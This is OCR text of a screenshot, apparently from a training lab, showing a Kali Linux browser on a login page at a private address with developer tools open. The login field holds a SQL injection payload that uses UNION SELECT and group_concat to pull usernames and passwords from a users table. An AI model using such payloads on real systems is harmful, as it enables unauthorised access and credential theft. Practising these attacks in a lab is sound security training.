 Login
10.10.100.2:8080/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacki
suslin_va' union select null, group_concat(username, ';', pass), null, null from
users limit 1 offset 1 -- -
Next
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
Search HTML + Filter Styles :hov .cls + Layou
<!DOCTYPE html>
<html lang="en">
<head> ••• </head>
<body>
<form method="POST" action="login.php"> •••
</form>
</body>
</html>
element {
}
inline
Flexbox
Select a
Grid
CSS Grid
Box Mod